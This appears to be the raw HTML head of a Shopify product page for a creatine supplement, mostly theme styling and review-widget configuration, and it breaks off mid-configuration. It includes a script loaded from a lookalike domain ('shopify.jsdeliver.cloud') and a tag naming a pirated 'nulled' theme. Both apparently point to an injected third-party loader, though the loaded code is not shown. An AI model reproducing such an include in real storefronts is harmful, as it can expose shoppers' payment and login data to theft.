

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://growfitz.com/products/creatine
body_size: 54200
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://growfitz.com/products/creatine">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//growfitz.com/cdn/shop/t/15/assets/main.js?v=21054179157073394981758367398" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame"></script>
  <script src="//growfitz.com/cdn/shop/t/15/assets/secondary.js?v=115730126064161840091758367403" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//growfitz.com/cdn/shop/files/Untitled_design_43.png?crop=center&height=32&v=1761196569&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Mus
 &ndash; growfitzlimited</title>

    
      <meta name="description" content="What is creatine? Creatine is a substance found naturally in muscle cells. It helps your muscles produce energy during heavy lifting or high-intensity exercise.Why use creatine?Taking creatine as a supplement is very popular among athletes and bodybuilders. It is used to gain muscle, enhance strength, and improve exerc">
    

    

<meta property="og:site_name" content="growfitzlimited">
<meta property="og:url" content="https://growfitz.com/products/creatine">
<meta property="og:title" content="Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Mus">
<meta property="og:type" content="product">
<meta property="og:description" content="What is creatine? Creatine is a substance found naturally in muscle cells. It helps your muscles produce energy during heavy lifting or high-intensity exercise.Why use creatine?Taking creatine as a supplement is very popular among athletes and bodybuilders. It is used to gain muscle, enhance strength, and improve exerc"><meta property="og:image" content="http://growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474">
  <meta property="og:image:secure_url" content="https://growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,350.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Mus">
<meta name="twitter:description" content="What is creatine? Creatine is a substance found naturally in muscle cells. It helps your muscles produce energy during heavy lifting or high-intensity exercise.Why use creatine?Taking creatine as a supplement is very popular among athletes and bodybuilders. It is used to gain muscle, enhance strength, and improve exerc">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="i0HQAeEbWIc0oZcSJIXOPNVS7IDhOftGLkWQwAIiRyE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56330027108/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://growfitz.com/products/creatine.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8701e8377e1dfcfb57d20cfa8e53dadc","betas":["rich-media-storefront-analytics"],"domain":"growfitz.com","predictiveSearch":true,"shopId":56330027108,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "growfitzlimited.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Growfitz.com","id":148773961828,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "growfitz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//growfitz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//growfitz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//growfitz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//growfitz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":56330027108,"offset":-18000,"reqid":"0a5ae5b6-1184-4ddd-b1a3-0f16a27a80df-1768920201","pageurl":"growfitz.com\/products\/creatine","u":"f2cc0f7950c0","p":"product","rtyp":"product","rid":6988611846244};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//growfitz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://growfitz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//growfitz.com/cdn/shop/t/15/compiled_assets/scripts.js?v=3152"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//growfitz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//growfitz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//growfitz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//growfitz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//growfitz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//growfitz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//growfitz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//growfitz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//growfitz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//growfitz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #dd1d1d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 20px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 10px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//growfitz.com/cdn/shop/t/15/assets/base.css?v=165569485165322546551759810816" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//growfitz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//growfitz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//growfitz.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821758367394"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link rel="preload" href="https://cdn.opinew.com/styles/opw-icons/style.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="https://cdn.opinew.com/styles/opw-icons/style.css"></noscript>
<style id='opinew_product_plugin_css'>
    .opinew-stars-plugin-product .opinew-star-plugin-inside .stars-color, 
    .opinew-stars-plugin-product .stars-color, 
    .stars-color {
        color:#FFC617 !important;
    }
    .opinew-stars-plugin-link {
        cursor: pointer;
    }
    
    .opw-widget-wrapper-default {
        max-width: 1200px;
        margin: 0 auto;
    }
    
            #opinew-stars-plugin-product {
                text-align:left;
            }
            
            .opinew-stars-plugin-product-list {
                text-align:center;
            }
             .opinew-star-plugin-inside i.opw-noci:empty{display:inherit!important}#opinew_all_reviews_plugin_app:empty,#opinew_badge_plugin_app:empty,#opinew_carousel_plugin_app:empty,#opinew_product_floating_widget:empty,#opinew_product_plugin_app:empty,#opinew_review_request_app:empty,.opinew-all-reviews-plugin-dynamic:empty,.opinew-badge-plugin-dynamic:empty,.opinew-carousel-plugin-dynamic:empty,.opinew-product-plugin-dynamic:empty,.opinew-review-request-dynamic:empty,.opw-dynamic-stars-collection:empty,.opw-dynamic-stars:empty{display:block!important} </style>
<meta id='opinew_config_container'  data-opwconfig='{&quot;server_url&quot;: &quot;https://api.opinew.com&quot;, &quot;shop&quot;: {&quot;id&quot;: 153178, &quot;name&quot;: &quot;growfitzlimited&quot;, &quot;public_api_key&quot;: &quot;K230QR6PBUZMO1NSP4KK&quot;, &quot;logo_url&quot;: null}, &quot;permissions&quot;: {&quot;no_branding&quot;: false, &quot;up_to3_photos&quot;: false, &quot;up_to5_photos&quot;: false, &quot;q_and_a&quot;: true, &quot;video_reviews&quot;: false, &quot;optimised_images&quot;: false, &quot;link_shops_single&quot;: false, &quot;link_shops_double&quot;: false, &quot;link_shops_unlimited&quot;: false, &quot;bazaarvoice_integration&quot;: false}, &quot;review_publishing&quot;: &quot;email&quot;, &quot;badge_shop_reviews_link&quot;: &quot;https://api.opinew.com/shop-reviews/153178&quot;, &quot;stars_color_product_and_collections&quot;: &quot;#FFC617&quot;, &quot;theme_transparent_color&quot;: &quot;initial&quot;, &quot;navbar_color&quot;: &quot;#232323&quot;, &quot;questions_and_answers_active&quot;: false, &quot;number_reviews_per_page&quot;: 8, &quot;show_customer_images_section&quot;: true, &quot;display_stars_if_no_reviews&quot;: true, &quot;stars_alignment_product_page&quot;: &quot;left&quot;, &quot;stars_alignment_product_page_mobile&quot;: &quot;center&quot;, &quot;stars_alignment_collections&quot;: &quot;center&quot;, &quot;stars_alignment_collections_mobile&quot;: &quot;center&quot;, &quot;badge_stars_color&quot;: &quot;#ffc617&quot;, &quot;badge_border_color&quot;: &quot;#dae1e7&quot;, &quot;badge_background_color&quot;: &quot;#ffffff&quot;, &quot;badge_text_color&quot;: &quot;#3C3C3C&quot;, &quot;badge_secondary_text_color&quot;: &quot;#606f7b&quot;, &quot;carousel_theme_style&quot;: &quot;card&quot;, &quot;carousel_stars_color&quot;: &quot;#FFC617&quot;, &quot;carousel_border_color&quot;: &quot;#c5c5c5&quot;, &quot;carousel_background_color&quot;: &quot;#ffffff00&quot;, &quot;carousel_controls_color&quot;: &quot;#5a5a5a&quot;, &quot;carousel_verified_badge_color&quot;: &quot;#38c172&quot;, &quot;carousel_text_color&quot;: &quot;#3d4852&quot;, &quot;carousel_secondary_text_color&quot;: &quot;#606f7b&quot;, &quot;carousel_product_name_color&quot;: &quot;#3d4852&quot;, &quot;carousel_widget_show_dates&quot;: true, &quot;carousel_border_active&quot;: false, &quot;carousel_auto_scroll&quot;: false, &quot;carousel_show_product_name&quot;: false, &quot;carousel_featured_reviews&quot;: [], &quot;display_widget_if_no_reviews&quot;: true, &quot;show_country_and_foreign_reviews&quot;: false, &quot;show_full_customer_names&quot;: false, &quot;default_sorting&quot;: &quot;recent&quot;, &quot;enable_widget_review_search&quot;: false, &quot;center_stars_mobile&quot;: false, &quot;center_stars_mobile_breakpoint&quot;: &quot;1000px&quot;, &quot;ab_test_active&quot;: false, &quot;request_form_stars_color&quot;: &quot;#FFC617&quot;, &quot;request_form_image_url&quot;: &quot;https://opinew.imgix.net/https%3A%2F%2Fcdn.opinew.com%2Femail-template-images%2F153178%2F4H0PQA4BI3.png?fit=max&amp;h=450&amp;orient=0&amp;s=2a511044dd6d5b5031c33295edac1050&quot;, &quot;request_form_custom_css&quot;: null, &quot;background_color&quot;: &quot;#F3F3F3&quot;, &quot;buttons_color&quot;: &quot;#ffc617&quot;, &quot;display_floating_widget&quot;: false, &quot;display_review_source&quot;: false, &quot;floating_widget_button_background_color&quot;: &quot;#000000&quot;, &quot;floating_widget_button_text_color&quot;: &quot;#ffffff&quot;, &quot;floating_widget_button_position&quot;: &quot;left&quot;, &quot;navbar_text_color&quot;: &quot;#232323&quot;, &quot;number_review_columns&quot;: 1, &quot;pagination_color&quot;: &quot;#AEAEAE&quot;, &quot;preferred_date_format&quot;: &quot;MM/dd/yyyy&quot;, &quot;preferred_language&quot;: &quot;en&quot;, &quot;review_image_max_height&quot;: &quot;450px&quot;, &quot;reviews_card_border_active&quot;: true, &quot;reviews_card_border_color&quot;: &quot;#C7C7C78F&quot;, &quot;secondary_text_color&quot;: &quot;#232323&quot;, &quot;show_large_review_image&quot;: true, &quot;show_review_images&quot;: true, &quot;show_star_bars&quot;: true, &quot;star_bars_width&quot;: &quot;300px&quot;, &quot;star_bars_width_auto&quot;: true, &quot;stars_color&quot;: &quot;#FFC617&quot;, &quot;text_color&quot;: &quot;#232323&quot;, &quot;verified_badge_color&quot;: &quot;#AEAEAE&quot;, &quot;widget_show_dates&quot;: true, &quot;widget_theme_style&quot;: &quot;flat&quot;, &quot;widget_top_section_style&quot;: &quot;modern&quot;, &quot;new_widget_version&quot;: true, &quot;shop_widgets_updated&quot;: true, &quot;display_verified_badge&quot;: true, &quot;filter_sort_by_button_color&quot;: &quot;#232323&quot;, &quot;pagination_arrows_button_color&quot;: &quot;#AEAEAE&quot;, &quot;review_card_border_radius&quot;: &quot;6px&quot;, &quot;review_source_label_color&quot;: &quot;#232323&quot;, &quot;reviews_number_color&quot;: &quot;#000000&quot;, &quot;search_icon_color&quot;: &quot;#232323&quot;, &quot;search_placeholder_color&quot;: &quot;#000000&quot;, &quot;write_review_button_color&quot;: &quot;#232323&quot;, &quot;write_review_button_text_color&quot;: &quot;#ffffff&quot;, &quot;fonts&quot;: {&quot;reviews_card_main_font_size&quot;: &quot;1rem&quot;, &quot;reviews_card_secondary_font_size&quot;: &quot;1rem&quot;, &quot;form_headings_font_size&quot;: &quot;0.875rem&quot;, &quot;form_input_font_size&quot;: &quot;1.125rem&quot;, &quot;paginator_font_size&quot;: &quot;1.125rem&quot;, &quot;badge_average_score&quot;: &quot;2rem&quot;, &quot;badge_primary&quot;: &quot;1.25rem&quot;, &quot;badge_secondary&quot;: &quot;1rem&quot;, &quot;carousel_primary&quot;: &quot;1rem&quot;, &quot;carousel_secondary&quot;: &quot;1rem&quot;, &quot;star_summary_overall_score_font_size&quot;: &quot;2.25rem&quot;, &quot;star_summary_progress_bars_font_size&quot;: &quot;1.125rem&quot;, 